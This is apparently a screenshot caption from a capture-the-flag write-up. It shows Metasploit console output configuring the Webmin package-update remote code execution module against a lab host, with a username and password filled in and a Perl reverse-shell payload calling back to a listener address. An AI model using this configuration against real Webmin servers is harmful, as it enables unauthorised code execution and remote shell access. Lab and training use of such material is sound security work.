 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port